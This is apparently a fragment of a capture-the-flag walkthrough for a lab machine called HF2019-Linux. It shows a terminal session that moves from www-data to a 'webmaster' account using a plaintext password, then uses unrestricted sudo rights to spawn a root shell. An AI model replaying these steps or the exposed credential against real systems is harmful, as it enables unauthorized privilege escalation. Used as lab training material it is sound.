 www-data@HF2019-Linux:/home/xinstructor$ su webmaster
su webmaster
Password: kittykat1

webmaster@HF2019-Linux:/home/xinstructor$ sudo -l
sudo -l
[sudo] password for webmaster: kittykat1

Matching Defaults entries for webmaster on localhost:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User webmaster may run the following commands on localhost:
    (ALL) ALL
webmaster@HF2019-Linux:/home/xinstructor$ sudo /bin/bash
sudo /bin/bash
root@HF2019-Linux:/home/xinstructor# id
id
uid=0(root) gid=0(root) groups=0(root)
root@HF2019-Linux:/home/xinstructor#